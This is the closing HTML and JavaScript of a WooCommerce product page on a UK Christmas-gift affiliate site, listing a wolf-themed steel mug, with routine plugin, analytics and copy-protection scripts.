<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"f00722a9a1","render_remaining_terms":"dd8d428aee","get_filter_terms":"b2fff23337"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d3f952d93","remove_from_wishlist_nonce":"4747b2357a","reload_wishlist_and_adding_elem_nonce":"505c91d1e7","load_mobile_nonce":"c4de978827","delete_item_nonce":"05fc858003","save_title_nonce":"ceb501b0d7","save_privacy_nonce":"2547b51db0","load_fragments_nonce":"f81b59bc11"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"dd3b0ecbb0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"bc44f211a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":32139,"name":"Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.","categories":[{"name":"Gifts For Men"},{"name":"Retro Gifts For Men"}],"prices":{"price":1599,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"32139"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f191c00e4e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32139,"title":"Wolf-themed%20stainless%20steel%20mug%2C%20perfect%20gift%20for%20men%20who%20love%20retro%20and%203D%20designs.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Introducing these fantastic 3D Stereoscopic Retro Wolves Mug! Crafted with quality in mind, this mug is made from food-grade stainless steel and carefully hand-painted with exquisite detail. It's not just a mug, it's a true piece of art for your collection.\n \n With a generous capacity of 450ml, this Creative Tankard Cup is perfect for those who appreciate a good-sized drink. And the ornamental rib cage handle adds a unique touch that will be the envy of all your friends.\n \n Say goodbye to wasteful disposable plastic and flimsy wooden cups. these Wolf Coffee Mug is built to last, so you can enjoy your favourite hot or cold beverages without any worries.\n \n Not only is this mug a stunning addition to any collection, but it also has a wide range of uses. Whether you need a mug for your morning coffee, a vessel for your beer, or a stylish way to serve up some whiskey, this mug has got you covered.\n \n Calling all avid wolf fans! This mug is perfect for any occasion, from Christmas to Halloween, and even Father's Day. Its realistic 3D design and retro style make it an extraordinary gift choice that will stand out from the crowd.\n \n So why wait? Treat yourself or a loved one to this remarkable 3D Stereoscopic Retro Wolves Mug today and bring a touch of magic and excitement to your everyday routine.","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/710yRH-Y7BL._AC_SL1001_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
